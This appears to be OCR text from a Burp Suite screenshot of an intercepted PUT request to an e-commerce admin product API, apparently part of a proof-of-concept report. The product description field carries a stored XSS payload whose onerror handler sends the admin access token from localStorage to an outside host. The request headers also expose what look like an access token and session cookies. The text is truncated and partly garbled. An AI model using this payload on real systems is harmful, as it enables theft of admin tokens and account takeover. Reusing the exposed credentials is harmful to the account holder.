 Forward Drop Intercept is on Action
Raw Params Headers Hex
1 PUT /admin/products/1000000219028193.json HTTP/1.1
2 Host: aaaabbbbbb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://aaaabbbbbb /admin/products/1000000219028193
8 -Access-Token: bd3baa964191c04f9e152ff1830005fb7e886d9bebf822d290ae3dd22040dddb
9 Content-Type: text/plain;charset=UTF-8
0 Origin: https://aaaabbbbbb
1 Content-Length: 20395
2 DNT: 1
3 Connection: close
4 Cookie: _cioanonid=3e2d2e2a-f006-6fe5-3864-eecf35788290; crisp-client%2Fsession%2Ff5c7331c-510d-4a08-bf62-8c63aeeb568e=session_aab2a148-8cef-4809-bf55-b766e78e57e0; ajs_anony
%22dc1a517a-3d2e-4b6a-8bfc-8949c6dfc356%22; _cioid=10223566; Hm_lvt_b917e28fd8cd0b4354451c4b88f7dd1d=1626449463,1626449699,1626450034; Hm_lpvt_b917e28fd8cd0b4354451c4b88f7dd1
=10223566; ajs_group_id=null; vsf_current_location=%7B%22city_name%22%3A%22Hanoi%22%2C%22country_code%22%3A%22VN%22%2C%22country_name%22%3A%22Viet%20Nam%22%2C%22region_name%2
5
6 {"product":{"aggregate_data":null,"body_html":
"<p>test tessttttttttt</p><img src=xss onerror=\"return window.location.href='http:// :8080/?localstorage=' + localStorage.getItem(' -access-token')\">",
"collection_ids":null,"created_at":"2021-07-12T14:48:54+00:00","custom_options":[],"display_options":{"group_options_by":542243808},"fulfillment_services":[{"can_remove_mapp